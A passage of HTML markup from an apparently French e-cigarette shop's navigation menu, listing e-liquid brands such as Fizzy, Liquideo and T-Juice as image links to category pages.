                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3529_menu.jpg"
                                                    alt="" title="Five Pawns"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Five Pawns</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1704-fizzy?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1704_menu.jpg"
                                                    alt="" title="Fizzy"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Fizzy</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4890-fruity-cool?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4890_menu.jpg"
                                                    alt="" title="Fruity Cool"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Fruity Cool</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1038-fruizee?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1038_menu.jpg"
                                                    alt="" title="Fruizee"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Fruizee</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1924-full-moon?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1924_menu.jpg"
                                                    alt="" title="Full Moon"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Full Moon</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4714-fumytech?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4714_menu.jpg"
                                                    alt="" title="Fumytech"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Fumytech</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4797-funny-juices?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4797_menu.jpg"
                                                    alt="" title="Funny Juices"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Funny Juices</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2244-fuu?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2244_menu.jpg"
                                                    alt="" title="FUU"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">FUU</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1002-gatsby?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1002_menu.jpg"
                                                    alt="" title="Gatsby"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Gatsby</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/219-halo?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/219_menu.jpg"
                                                    alt="" title="Halo"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Halo</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4638-happy-halloween?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4638_menu.jpg"
                                                    alt="" title="Happy Halloween"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Happy Halloween</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2117-hello-cloudy?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2117_menu.jpg"
                                                    alt="" title="Hello Cloudy"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Hello Cloudy</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4945-jnr?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4945_menu.jpg"
                                                    alt="" title="JNR"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">JNR</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1983-joe-s-juice?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1983_menu.jpg"
                                                    alt="" title="Joe&#039;s Juice"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Joe&#039;s Juice</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1553-juice-66?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1553_menu.jpg"
                                                    alt="" title="Juice 66"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Juice 66</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4925-jungle-vape?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4925_menu.jpg"
                                                    alt="" title="Jungle Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Jungle Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4798-king-salt-puff?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4798_menu.jpg"
                                                    alt="" title="King Salt Puff"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">King Salt Puff</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1329-kxs-liquid?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1329_menu.jpg"
                                                    alt="" title="KXS Liquid"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">KXS Liquid</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1032-kyandi-shop?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1032_menu.jpg"
                                                    alt="" title="Kyandi Shop"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Kyandi Shop</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4672-la-piraterie?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4672_menu.jpg"
                                                    alt="" title="La Piraterie"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">La Piraterie</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/889-le-coq-qui-vape?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/889_menu.jpg"
                                                    alt="" title="Le Coq Qui Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Le Coq Qui Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/765-le-french-liquide?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/765_menu.jpg"
                                                    alt="" title="Le French Liquide"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Le French Liquide</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4464-le-petit-verger?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4464_menu.jpg"
                                                    alt="" title="Le Petit Verger"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Le Petit Verger</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4462-le-petit-verger-frais?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4462_menu.jpg"
                                                    alt="" title="Le Petit Verger Frais"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Le Petit Verger Frais</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1431-le-vapoteur-breton?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1431_menu.jpg"
                                                    alt="" title="Le Vapoteur Breton"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Le Vapoteur Breton</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4796-les-jus-du-chat-perche?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4796_menu.jpg"
                                                    alt="" title="Les Jus du Chat Perché"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Les Jus du Chat Perché</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1946-liquidarom?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1946_menu.jpg"
                                                    alt="" title="Liquidarom"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Liquidarom</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5223-liquideo-dragonzz?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5223_menu.jpg"
                                                    alt="" title="Liquideo Dragonzz"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Liquideo Dragonzz</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4258-liquideo-evolution?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4258_menu.jpg"
                                                    alt="" title="Liquideo Evolution"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Liquideo Evolution</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4261-liquideo-freeze?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4261_menu.jpg"
                                                    alt="" title="Liquideo Freeze"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Liquideo Freeze</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4259-liquideo-juice-heroes?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4259_menu.jpg"
                                                    alt="" title="Liquideo Juice Heroes"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Liquideo Juice Heroes</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2072-liquideo-multifreeze?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2072_menu.jpg"
                                                    alt="" title="Liquideo Multifreeze"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Liquideo Multifreeze</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1026-liquideo-tentation?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1026_menu.jpg"
                                                    alt="" title="Liquideo Tentation"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Liquideo Tentation</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4264-liquideo-wpuff-flavors?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4264_menu.jpg"
                                                    alt="" title="Liquideo Wpuff Flavors"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Liquideo Wpuff Flavors</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4301-liquideo-wsalt-flavors?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4301_menu.jpg"
                                                    alt="" title="Liquideo Wsalt Flavors"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Liquideo Wsalt Flavors</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4260-liquideo-x-bud?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4260_menu.jpg"
                                                    alt="" title="Liquideo X-Bud"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Liquideo X-Bud</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4295-lost-mary?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4295_menu.jpg"
                                                    alt="" title="Lost Mary"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Lost Mary</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1171-made-in-vape?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1171_menu.jpg"
                                                    alt="" title="Made In Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Made In Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4443-maison-fuel?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4443_menu.jpg"
                                                    alt="" title="Maison Fuel"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Maison Fuel</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4584-master-vape92?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4584_menu.jpg"
                                                    alt="" title="Master Vape92"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Master Vape92</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4799-mixup-xxl?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4799_menu.jpg"
                                                    alt="" title="Mixup XXL"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Mixup XXL</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1675-monsieur-bulle?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1675_menu.jpg"
                                                    alt="" title="Monsieur Bulle"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Monsieur Bulle</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4237-monster?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4237_menu.jpg"
                                                    alt="" title="Monster"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Monster</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4202-monster-vape-labs?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4202_menu.jpg"
                                                    alt="" title="Monster Vape Labs"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Monster Vape Labs</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2102-moonshiners?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2102_menu.jpg"
                                                    alt="" title="MoonShiners"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">MoonShiners</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4816-omerta-liquids?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4816_menu.jpg"
                                                    alt="" title="Omerta Liquids"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Omerta Liquids</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4381-petit-nuage?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4381_menu.jpg"
                                                    alt="" title="Petit Nuage"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Petit Nuage</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1951-prestige?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1951_menu.jpg"
                                                    alt="" title="Prestige "/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Prestige </span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5255-reborn-animal?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5255_menu.jpg"
                                                    alt="" title="Reborn Animal"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Reborn Animal</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5197-riot?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5197_menu.jpg"
                                                    alt="" title="Riot"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Riot</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1268-ripe-vapes?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1268_menu.jpg"
                                                    alt="" title="Ripe Vapes"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Ripe Vapes</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4911-rocket-vap?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4911_menu.jpg"
                                                    alt="" title="Rocket Vap"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Rocket Vap</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4271-roykin?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4271_menu.jpg"
                                                    alt="" title="Roykin"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Roykin</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/890-rud-gad?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/890_menu.jpg"
                                                    alt="" title="Rud &amp; Gad"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Rud &amp; Gad</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1213-saiyen-vapors?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1213_menu.jpg"
                                                    alt="" title="Saiyen Vapors"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Saiyen Vapors</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1034-salt-e-vapor?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1034_menu.jpg"
                                                    alt="" title="Salt E-vapor"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Salt E-vapor</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4458-salty?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4458_menu.jpg"
                                                    alt="" title="Salty"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Salty</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/200-savourea?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/200_menu.jpg"
                                                    alt="" title="Savourea"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Savourea</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2347-sevap?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2347_menu.jpg"
                                                    alt="" title="Sevap"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Sevap</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5202-shonen-vapor?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5202_menu.jpg"
                                                    alt="" title="Shonen Vapor"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Shonen Vapor</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3643-space-fruit?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3643_menu.jpg"
                                                    alt="" title="Space Fruit"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Space Fruit</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4729-squid-juice-2?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4729_menu.jpg"
                                                    alt="" title="Squid Juice 2"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Squid Juice 2</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1990-suicide-bunny?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1990_menu.jpg"
                                                    alt="" title="Suicide Bunny"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Suicide Bunny</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1214-swoke?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1214_menu.jpg"
                                                    alt="" title="Swoke"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Swoke</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/225-t-juice?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/225_menu.jpg"
                                                    alt="" title="T-Juice"/>
                                            </span>
